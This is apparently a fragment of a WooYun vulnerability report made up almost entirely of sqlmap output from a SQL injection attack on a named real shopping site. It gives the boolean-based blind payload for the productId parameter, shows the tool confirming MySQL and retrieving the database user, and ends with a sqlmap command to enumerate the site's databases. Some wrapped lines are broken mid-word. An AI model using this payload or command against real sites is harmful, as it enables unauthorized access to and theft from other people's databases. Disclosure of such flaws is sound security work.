 Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: page=1&productId=-4816 OR (9983=9983)#
---
[21:02:03] [INFO] testing MySQL
you provided a HTTP Cookie header value. The target URL provided its own cookie
within the HTTP Set-Cookie header which intersect with yours. Do you want to m
rge them in futher requests? [Y/n] y
[21:02:04] [INFO] confirming MySQL
[21:02:04] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.0
[21:02:04] [INFO] fetching current user
[21:02:04] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[21:02:04] [INFO] retrieved: fengbuy@192.168.199.%
current user: 'fengbuy@192.168.199.%'
[21:02:36] [INFO] fetched data logged to text files under 'c:\output\www.fengbu
.com'
[*] shutting down at 21:02:36
www.wooyun.org
c:\sqlmap>sqlmap.py -r 2.txt --dbms=mysql --technique B --dbs